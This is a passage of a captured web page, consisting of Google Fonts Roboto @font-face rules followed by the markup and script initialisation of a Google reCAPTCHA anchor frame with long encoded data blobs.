/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A8Y3OOqu94u5wI-yoqsDzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A8Y3OOqu94u5wI-yoqsDzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A8Y3OOqu94u5wI-yoqsDzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DvEAWw6FzRw9yeRlAw4ZGRTVow6DDiydMMcOSUcKnBSJ7LBLDj8K0wrhDwqHDv34QwpLCgjZ7HsK/VsKwW3rCqGPDjsK3AcKLwozDo8OGD8KFcMKvOzkyw7N8woHCszpBS8O+wrA8wr3CjcKMHw3Dj8OUwrlEEWTClC1HwrbDkVvDgMOkKsOaZ8OffMOwLiHDkXkbCcKnV8O5wqrDjXpNLMONwoRSBgzCtMOhwpbDk8OQPFFjwonCuk/Dtj8Xw5Ykw6pXwqnCkhkkw54OwpVdw6TCjsK6wpFdGwFeIH0fFWTCt2vCmsOEwqBUw6BVBcO+wr1/SABYw4EKw67DtcK2wpRgJGLDr8KUNcObY8Kuw6DCmMO5IH/[base64]/DnsOWw73DgcKaR8OXFcO/w65Ewo0WG0JXa8OmEcOHwpsYeU5sF2w/asKnH2l0dibDh8KDwqYwwo4KKS3DvMOKcMOzFMKpw53Du8KPHCZSw7TCuytGwo1PKsK8TsKgwqfCpmPCv8OWTcK6wqFMTR/Ds8O9w4x/[base64]/CkiXChMKawpvDtcO1w6ZDNEbDq8Kew7HDo28jwrk2KcKqw6fDmCHCiD9AH8O2w6YvA3A0CcOOFcKFDgHDshPCiisqw4zCjEJuw5XDmQtKw4XDhC8OSxYMHGLCgsKWJg95VsKgYAQNwqFIISQ3WF1aEWU2w4/DosK5worDjHLDoQpIwrglw5jCh0/CocOLw50wHCAfN8Odw4vDvER1w5PCiMKpEXrDrMOCMsK3woEJwo3Dj0ojEB4AHW/Cr190KMObwqU2w6snwqlAwobCtMOpw6Jwen0aL8KQw4xQfsK3Y8OpNjPDkH4sw4/CsUjDgsKaelbCocOBwobCggMUwrzCvMK3CsORwqLDvmEoCTLClMKXw7rCjcKfEBJ9Nz4Ma8KEwpjCicO+w7nCtWzDkBPDgcKywp7Ds31oQsKoYMOeX0t6bcOXwo0Qwrk9bVnDscOweC9JBMK/wqbCpzxKw59QJ3wQbUjCl0zCt8K+w7nDrcOwJ1TDusKcw7rDssKCLAVvB3zCmMOYREjCqiA/woBdw7FpNHzCpsO2w7ZmL1t5KsKMw7Z8JMOvw6l2NU1VITTCnx10QMK1wp1XwrrCl0/CuMOxwrRPd8KNfFZ5N2Akwq/CvcOsB8KGw4jDtA9jfVjCqVEswrpCw5XCr0JuXipdwoHCmjoUU2IXJMORP8O/w7wVw4DDgjbCo1BEw6nClzoyw73CsDcsBcO/wodww6XDr8Opw4DCjMKiO8OEw7nCjltfwo9Uw45GK8KpD8KzwoAcT8OVw5URwq49GsOkw5oAQijCl8O+wqEkw7swE8OlOMKNw6/DicKEYTEgUA/Dp1/DuHfDlsOgU8OnwrfDrMOvJDJcGzPCillXDSUjAsKgw6trwr9iEjAFfMOtw5wgVcOlw4xsSMK1woMXw6vDkXzCtQhOSMK7wq7CpMOjw6zDu8Oawr3Dn8Kgw4/DnMK/w4RlwpVdLMOOMcKfw6hMwr/CgkdNcXw6KsO6PAV3e8KFICHDsBpoVlY3wqbCrsOuw6LClsKNdMOOWsKGeGJowpFiwrzCpXU4JcKmeFrDil7CgcK0M0zDu8OXcsOZJlx0IsK2fsKMGibChQ1jw6JuwqkZeMK/wpfCocKaw5/CrMOXw4paw6g/woHDnj/[base64]/Du2PDqcKZEMK8A1LDl8KtWsKewrTClzXCl8O4dcKUXWfCih7DpMOeOwXCognDhcOGbcOiIX0/[base64]/HEDDmgwye8Oqw7IBw44ufH47wpYSfnvClB7DocKdw6N1GsKETmfDpsK1w63DowvCqsOSw6XCp8O/GsOkIkvDtsK6w7nChTw+Z3jDuUvDhjzCo8K/d15/RMKUO8O0AH4gXCIrw64aVgzCgFlvLFV4C8O3dg7CkcOvwr/DjhMYDcOxcQ/CiyHDtMKXDkNZwp9LNknCtGc7w6bDkRPCkMOUWyTCssO+w6g8OMOfDcO6fkLCijsSwqbDowbCr8KZw5HDlsO3Mhs8wq5fw5poG8KYD8OUwrPCjl1vw6zDrz5rw5/Cg0fCpXsOwrYfacO/a8Kpwr4cdwvDsBYZKMK9KTLCmMOXw6p4woxew5QxwoDDgMKxw4HChR/DvVNBDMOyZ1RvXWzDk2F9wqDCqBTCh8OAAj8Bw5M5A2NUw4DCkMOGE03CiUMAf8OXBsKhCcKGdsO0wrdMwpvDtHpMeknCg1/DiFzDh25uRsO/w6xEOcKMJmw5w4zDhcKZKAZuS8Oqe8OcwrbClnzCkyw2aXVDwpzDhnvDnWLCni5ZG0BXw5bCukjCsMOdw5Asw58nXmVsw6sGEEVUK8OWw48Xw40bw4V3wq/DjsK+w6bDojnDrgPDscOVWR51HSDCssO0w7zDqF7DsnAOZgfCjMO+Q8OrwrF6TMKgwqjCs8KYE8OoIMO7wrh1wpxKw7lSw7DCn2DCoG88RMKhw5xUw7I6bnpCwoFmwoXDh8Kuw4vDu2FqRMKgwpjCs0ljwpDDu8O5ecO6YFjDvgPDvCbCqsKLdwXDnMO/ccOSwplrDjwQeVLDg8KaZ23Ci0E/fy5WDw/[base64]/DrMKCwrvDsAA+w7h3dEBSNMOSw7PCnys3OcKQwp/ClXhERW7CnRIbRcOkA8KpFELDnMOCMMKNwpYuw4fDizfCmlF9Jh4eIGHDs8KtTG3Dq8OlCcKRcTgYE8OEwrEyBMKkwrRfw5/CrTXCv8KzUWTCgCTDuWHDr8KIwokoecKZwqLCrMKHLcO8worCisOwwqgDw5PDpcK1Zz8Kw4vCiyA+VlLDmMO7McKkMgtTHcK5U8KAFXsow49QQTTCpUjDs0/CpMOcO8KLHMKfw6RELUB1w59IDMOIVR4/FxLCpsOxw6ADIWZLwolZwqLDuhfCuMO6w6DDlmcSCTcNenAXw4pEw6NTw45aQ8O3eMKTdMOreU8KETvCsy4kYMK3HTAmw5bDtTViw7HDuW7Dq0LDocK+woHCpcOjAsOBbcKLFHrCsUHCmcOpwrPDjcOjP1rCk8OqZcKrwqPDtT/DpsKZEsK0E2pwbR0zKMKDwq/Clw3CqcOFKcOPw4HCmgPDlsO6wpIDwrUCw5U9BsKHDBjDicKywqDCvMOJw4BBw7F5MUDCi3kqGcOrw4/CnT/[base64]/F2/[base64]/Do8KFKsOHScKew6nDv8OAe05mw7nDg8Kxw71Qw6/CqFvCr8Olw5FiwrhWw5DDssO5w5gUYTvCrgUfwoMYwq3CqMOawoBJIFluw5czw6LDlFXCkcOYw5t5wqp8wpRbc8KUw6XCoWdawoY7InwSw57DvFnCqglEw6g+w47CngfCrgfDusOiw5tzE8OkwrLCmRA3OsOww6Auw6RpTcKPY8Kvw7VFcjgewoAbwp4OFnN/wpEhw6hKwpALw74TLjcKS35iwogpPj1cJcOjcGPDqEp3OBwcw4luPsKNSVDCo0XDumArRy3DmcODwrU7fyvCtWjDkDLCkcO/G8OLbcOawrpeP8KfW8Ktw70cwqHDlhFlwqgGLsOJwpDDhsOsG8O0ZsOZPhHCpMOIVsOmw5E8w45fI38zXMKYwqDDtW7DlHLDsUnCj8Klwpdcw7FowqbClyErNEYIw511QSfCjjMeTx/CuhfCtTdIOB4RHF/DpsOzAMOLK8OWw5vCoWPCm8KzOMOsw5tnQ8OlTmnCtMKNO0VFbsKaV3bCu8OdBhzDlMOnw4/DgcKgGcKHOcKtQnNeCyjDr8KjEg3CoMK8wrzDmcKpUH3CuBtNVsK9IU7CkcOPw4AWFcKqw6hnLcKBIcKyw7fDvMKbwo3Ct8OZw6gLaMKgwoQ4JTYKwofCtsO/GAlceCM2wpMdwpg0Z8KUUMKhw59bDcKQwrEvw5ogwobCoEQ3w79ew68+E1gTwqTCglpsccKiw6VUw7RIwqdbOcKEw4/DisKhwoMXdcK7d1TCkinDt8KAwr7Dg3nCnWTDrsKgw4HCuQnDhC/DiQvDscKewoHClsONFcKww5o5I8OMS8KSNsK5LcK9w5A2w4NCw6nClcKHwo9nJMKKw6bDshlRZ8KHw5dYwosBw7FOw55KE8KhJsOpN8OYDw4AQ0ZZeH/CrQzDhcKNVcObw7ZSMCMrHcKEwrLDvhfChEFXDsO7w6rCs8OCwoXDgMOBAMK/[base64]/[base64]/ecKoBcKpwqzDuRM5w5bCusOrfsOywp9Qw7IWwrDCu3QrYg7CnGjCjsOww7/CtX3Ct38QY194NMKxw7JJwq3Dg8OqwqzDow/DvCs3wpQeJsK+wr7CnMKZw6LCqEY/woBZKcOPwqPCssOPTVMBwrQHLMOJWMK1w7UlZjbDoUEUwqnCqsKFYG0BW0PCqMK9OsO7wqLDk8KGGcKew74HLMKuVBzDrX3DqsKyE8K0w5HCpcObwrdSGXoVw4hQLhXDlMKow4tdDxHDnBbCqcO5wqlffWwtw4TCnRE5wo0YIjbDpMOlw6/CmWFhw5BkwoPChG/[base64]/w6EMw63DuTRJwoDCiMO/YcOsPmEjXnQ4w63DuTfDkG5BdUrDpMOpb8Kaw7gKw69VP8K2wpLDgRjDlTNOw4AjVMKSXMKUw6TCkE9ZwrdQJAzDm8KLwqnDgGnDn8K0woNbw6NPHlnCmzUSW3bCuEjCl8KYKMO6K8KhwrzCpsOZwppuOsO/wp1KQ2/[base64]/DlSLCmhHDocOSHMKIw6bDtyrCgMOSwqrCjXcmasKcGcO+w7TDl3jCqsKWe8K5wobChsKZCAZGwo7DkiTDqgjDizc9VcO9XU1fA8Oow6HCncKuS3zChjvCiXXCs8K/wqRywpshIMOvwrDDrMKMwq4lwoI0XsOTM25ewoUVR1fDhcO5csOrw6DCk3gOLC3DojDDgcKTw7PClcOPwpTDlicWw5DDkhnCtMOpw60KwqXCrxkXecKAFcOsw7jCocO6DFDCmUFsw6HCosOkwqdBw4LDpnvDrcKdW205fQ4cUCYlR8KUw73CnnlWRMORw4gcAMK/KmbCscOAw4TCpsOEwrNgOm0qA1ZrXzBMfcOmwpgCLB3Cl8OxEMOuw4I9fVTDmC/DilzCvcKFwo3Dhn9PdV5Dw7d3MDrDtQl/[base64]/CtMOhJUwYT8O6YhXDlhDCtcOiAWfCphA+JMK5wpjCrcOlWsONw5vCtChBwpcxwrBPMTzCkMOrD8KHwrFPHBF4FxNiPsKTNyVEcSbDvjxOGxFlwqjCjwTCpMKlw7/[base64]/CujPDiMOcdMOhw7c6SRB9DznDvxVnwr/DgsO0CyrDvsK6NA15PMOtw7TDqsK+wq3CjRDCocKdI3rCrsKZw6g8wonCuxXCmcOgLcOWw4k6PkoYwpbCnTN4aAXCiiZmShINwr0fw43DmsKAw60GTmA7czV5wrLDoWzDszhvKcOMFSLDrcKqMSjDqkTDncKyQzJBV8K+w5/DjGg5w5fCiMOze8KXwqXDqsOUwqB1w7zDo8OxYDbCjR1+wo7Dp8OAw4shfwPDkMOjesKZw7UAE8ORw67CiMOLw4LCocOQGMOYwrrDhsKqRDszbSRwOGgowq0KSBs1PX42LcKPMsOZTC7DisOYLDESw7zDuDHCmcKuB8OhAcO/wq/[base64]/QWdLfmwiYxxiFTILw5szDkfCi8OEUcOmwpvDvw7Dm8O+A8K7ZGlww43DhMOdaUY/w6UjNMK+w6/CqVDCisKCWVfCgsKpw6TCscOOw4Mww4fCn8OeSTNMwobCpTfCkQXCsj4DFhBARDkqw7nClMOnwppNw7LCl8KWMFLDo8OMG0vCm3vCm2/Dhx4Jw7svw6zCtgx+w4TCsT1xOlPCuw0XXEPCrB4mwr/CrMOHCcOxwoPCtcKkb8KeCcKnw59Rw75OwpPCgh7CjAUawovCnBJWwrjCqjPDr8ODF8OGTn9FIMOiOBkGwprCv8OMwr14RMKreG/[base64]/woHCnz3DhxJnwqhiw7IVOyHCq1/CpFcrVMK3w4YBWGHCscOrTMKaE8KlRcKdLcOiw7zDqW7CinXDlHNKKcKrasOhPcO+w4dSHRpowqtuOjQTWcKibA5CMMKTT0Ibw6vCuhAcI01zMMO2wotMEXrCs8OqBsO/[base64]/Ck1DCuMOvwrvChsOZw6ddw4EuAj/Dujlawop8w70xABrCuwMwR8OTWhApexvDgMOPwpnCvGDCqMOzw6ZDBsKIBsK+woQ5w53DhsKiQsOQw7pWw6MXw4oDUCPDuwdmwroUw40Twr/DrsOADcOfwoTDlB4tw7UnZMOeQknCvQ9IwqERfkZQw6TCqlhaXcKYdMOzX8KOFcKHQFDCsRbDpMO6H8KWBlDCoW/DtcKTSMOdw59zAsKJCMOMwoTCssOAwo1MR8OSwoXCvn/CgMOpw7rDssOgGxdoLzzCiBPDuQxQUsKWA1DDosKnw7FMPxcTw4TDusK+dGnCikJjwrbDiRZWKcKBZcOEwpN5w5NNEy1PwovDvTDDn8KAW2waVkYLOHnDt8K6cwPChhHCvUhhGsOew77DmMKjLBk5wrsRwrDCtWgkfEbCkyETwoJ2w6hJKxInbcKtwq/CjcKLwo4gw6XDq8KQDQbCscOlwrdnwpnCn0/CvsOCBQDCnsK/w7sNwqYSwozDr8K2wqozw5fCml/DjcOSwo9qFhjCjcKbemrDiV8ocmbCicO3b8KWHMOnw7NVB8KDw4BYSnF1BwnCsBwGEhgew5NhVk0zTjslPmA9w4cUw6kJwrocwp/CkhA0w6MNw6x5QcOgw5MpUsKcdcOgw6Ftw7F3fVJBwoRlE8KGw6p6w6fCnFtAw7x2bMKxeB9rwrXCnMOVf8O0wowIDgQlMcKtaE3Dngdaw6nDscOkLSvCvDjCqMKIJcK8D8O6YsOgwrrDnkgDwoBDwp/Dmk7DgcORDcOAw4/Dk8OLw6xVwoJcw4kVCBvChMKuNcK8GcOgTF7DpATDrcK3w4vCrG8ZwohMw7DCvcOuwq5Ywp7ClMKDY8KHdMKNGsK5ZV3DkUN5wqLDqUcXCg/CgcOPBT0ZEsKaC8Kiw4RHeF/CicKBHsOfTRfDjn/Ck8OOwoHCmDciwol5wowDwobDiCLDt8KUN055wrQkwoDCiMK9wpbCj8OOwohcwpbDkMKrw7HDhcKLwo/DhhzDkiJNJTIew7XDnMOHwq8HTUcLUxvDh38dO8K/w4ARw5nDhMKAw7rDpMO8w6gCw4gDUsOgwo4Ww5BkI8OpwqLCuXrCjMO/worDg8OpK8KhLsO6wq5BHMOpXcOsUGfCrMKNw6jDpy3Cs8KRwpEywrDCoMKUwp3CtnRywrbDmMOEH8OofsOaD8OjN8Kuw4Jswp/[base64]/[base64]/Ch23Dl3/DmsOKw5TDv8OJwoHDuQfDtXTCl8KSwpNkL8Orw4I2w67Cs3BLwoNfFjjDpAbDo8KJwqEwF0LCrifDucK4Tw7DlFQbMXN+wowuJcKzw4/Ch8OsScKqEWNaS0IdwqVAw57CncK+IwkxUsOrw7wpwrR2eEczX0vDjcKbaA0xclvDmcOXw7TChFPDucOvJwUeHFLDqMOFAEXCpsOuw6PCilvDigkuWMKOw7low5TDhyE/wqDDqQpyM8OGw5l/w4VtwrxiG8Kzc8KdGMOJYsK6wroowpcBw6hTdMOVPsK7CsOqw6bCs8KNwoTDojhPw6DDl089C8OIdcKDecKAeMOOCBJVccOVw6rDrcK6wo/CucK/cHJEUMKFU2F/wrDDv8KJwovCjsK9Q8O/LgdaYFUuaXl2CsOLVsKPwq/CpMKkwp5Sw4rCmsOrw7ZrQ8O3NMOQQcOTw4siw6TCicO9wrTDk8OHwrsPFUfCpVjCt8O0e1/CmcKUw7vDjATDoWbDmcKGwr18Y8OTU8O+w5XCoynDrht/wqrChsK0X8Oiw4vDncOiw7pjKcO5w7/DlsO3BMKqwrBrbMOVUALDsMKnw5DDhDIdw7/DncOTZkHDqiHDvMKCwpttw4chA8Kuw5FiJMOSWQ/DgsKPChbClkbDnhlvSMOVbFXDq3/CqDnCqXbCl3TCq0gKHMOWEsOHw5zDjsKjw57DiSPDjhLCkUbCq8OmwpgDMDvDkxDCukvCtsKgEMOaw4FZwqNwA8OZbX93w5hY